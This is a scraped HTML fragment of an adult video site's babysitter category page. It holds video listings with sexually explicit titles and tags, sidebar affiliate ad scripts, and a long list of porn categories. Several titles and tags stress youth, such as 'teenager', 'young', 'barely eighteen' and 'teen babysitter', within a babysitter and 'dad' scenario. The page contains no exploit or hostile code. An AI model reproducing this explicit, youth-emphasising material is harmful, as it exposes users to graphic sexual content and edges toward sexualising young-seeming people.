/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)12.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)13.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)14.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)15.jpg,https://ei.phncdn.com/videos/201301/11/8856131/original/(m=eafTGgaaaWavb)(mh=mTa51QoCcUknH8Gd)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/big-tits-babysitter-gags-on-a-hard-cock.jpg" alt="Big Tits Babysitter Gags on a Hard Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Big Tits Babysitter Gags on a Hard Cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="171981" class="loop-video thumb-block post-171981 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-black tag-blowjob tag-cum-on-stomach tag-cumshot tag-ebony tag-hairy tag-interracial tag-natural-boobs tag-nilaya-brown tag-realblackexposed tag-small-tits tag-teenager tag-young post_format-post-format-video actors-nilaya-brown">
	<a href="https://xvmovies.com/babysitters/realblackexposed-naughty-babysitter-trying-to-save-her-job/" title="RealBlackExposed &#8211; Naughty Babysitter Trying to Save Her Job">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)1.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)2.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)3.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)4.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)5.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)6.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)7.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)8.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)9.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)10.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)11.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)12.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)13.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)14.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)15.jpg,https://ei.phncdn.com/videos/201605/17/76870751/original/(m=eafTGgaaaa)(mh=8C3OHG5ztJxWkjv5)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/realblackexposed-naughty-babysitter-trying-to-save-her-job.jpg" alt="RealBlackExposed &#8211; Naughty Babysitter Trying to Save Her Job"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>RealBlackExposed &#8211; Naughty Babysitter Trying to Save Her Job</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="156974" class="loop-video thumb-block post-156974 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-18-year-cute-girl tag-18-yo-babysitter tag-babysitter tag-babysitter-porn tag-babysitter-pov tag-barely-eighteen tag-big-cock tag-big-dick-small-pussy tag-chanel-camryn-pov tag-dirty-talk tag-hot-blonde-babe tag-kink tag-mrpov tag-point-of-view tag-pov-chanel-camryn tag-she-finishes-the-job post_format-post-format-video actors-chanel-camryn">
	<a href="https://xvmovies.com/babysitters/dont-you-wish-eighteen-year-old-blonde-hottie-chanel-camryn-was-your-slutty-babysitter/" title="Don&#8217;t you wish eighteen year old blonde hottie Chanel Camryn was your slutty babysitter?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)1.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)2.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)3.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)4.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)5.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)6.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)7.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)8.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)9.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)10.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)11.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)12.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)13.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)14.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)15.jpg,https://ei.phncdn.com/videos/202208/07/413243811/thumbs_40/(m=eafTGgaaaa)(mh=5LsouuxMBeUFdJlY)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/dont-you-wish-eighteen-year-old-blonde-hottie-chanel-camryn-was-your-slutty-babysitter.jpg" alt="Don&#8217;t you wish eighteen year old blonde hottie Chanel Camryn was your slutty babysitter?"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Don&#8217;t you wish eighteen year old blonde hottie Chanel Camryn was your slutty babysitter?</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="166520" class="loop-video thumb-block post-166520 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitters tag-lesbian tag-lesbian-babysitter post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/lesbian-babysitters/" title="lesbian babysitters">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/lesbian-babysitters.jpg" alt="lesbian babysitters"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>lesbian babysitters</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="37011" class="loop-video thumb-block post-37011 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-ass-clap-on-dick tag-babysitter-caught tag-dad-and-babysitter tag-dad-fucks-babysitter tag-deep-hard-pussy-fuck tag-dripping-wet-pussy tag-ebony-babysitter tag-ebony-bbc-backshots tag-extreme-bbc-pounding tag-hard-rough-screaming tag-loud-moaning-fuck tag-loud-moaning-orgasm tag-teen-babysitter tag-throw-that-ass-back tag-wet-pussy-fuck tag-wet-pussy-sound post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/dad-fucks-babysitter-her-little-pussy-couldnt-handle-his-big-dick/" title="Dad Fucks Babysitter &#8211; Her Little Pussy Couldn’t Handle His Big Dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)1.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)2.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)3.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)4.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)5.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)6.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)7.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)8.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)9.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)10.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)11.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)12.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)13.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)14.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)15.jpg,https://di.phncdn.com/videos/201803/29/160092722/original/(m=eafTGgaaaa)(mh=gEMfMdnLwq_kheWc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/dad-fucks-babysitter-her-little-pussy-couldnt-handle-his-big-dick.jpg" alt="Dad Fucks Babysitter &#8211; Her Little Pussy Couldn’t Handle His Big Dick"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Dad Fucks Babysitter &#8211; Her Little Pussy Couldn’t Handle His Big Dick</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="166488" class="loop-video thumb-block post-166488 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-cock tag-curvy tag-fuck tag-huge tag-huge-cock tag-loves tag-man tag-older tag-with tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/older-man-with-huge-cock-loves-to-fuck-young-curvy-babysitter/" title="Older man with huge cock loves to fuck young curvy babysitter">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/older-man-with-huge-cock-loves-to-fuck-young-curvy-babysitter.jpg" alt="Older man with huge cock loves to fuck young curvy babysitter"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Older man with huge cock loves to fuck young curvy babysitter</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="166482" class="loop-video thumb-block post-166482 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-ass tag-ass-fuck tag-babysitter tag-face tag-fucked tag-riding post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/babysitter-gets-her-fit-ass-fucked-after-riding-his-face/" title="Babysitter Gets Her Fit Ass Fucked After Riding His Face">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/babysitter-gets-her-fit-ass-fucked-after-riding-his-face.jpg" alt="Babysitter Gets Her Fit Ass Fucked After Riding His Face"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Babysitter Gets Her Fit Ass Fucked After Riding His Face</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="71949" class="loop-video thumb-block post-71949 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-babysitter tag-masturbation tag-milf tag-milf-masturbation tag-quarantine tag-ukrainian tag-ukrainian-homemade post_format-post-format-video">
	<a href="https://xvmovies.com/babysitters/%d0%bc%d0%b0%d1%81%d1%82%d1%83%d1%80%d0%b1%d0%b0%d1%86%d0%b8%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d0%be%d0%b5-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b5-%d0%b2%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f/" title="Мастурбация &#8211; любимое занятие во время карантина">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)1.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)2.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)3.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)4.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)5.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)6.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)7.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)8.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)9.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)10.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)11.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)12.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)13.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)14.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)15.jpg,https://ci.phncdn.com/videos/202005/18/315220321/original/(m=eafTGgaaaa)(mh=0d7X6EwnEfFYbFut)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/d0bcd0b0d181d182d183d180d0b1d0b0d186d0b8d18f-d0bbd18ed0b1d0b8d0bcd0bed0b5-d0b7d0b0d0bdd18fd182d0b8d0b5-d0b2d0be-d0b2d180d0b5d0bc.jpg" alt="Мастурбация &#8211; любимое занятие во время карантина"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Мастурбация &#8211; любимое занятие во время карантина</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
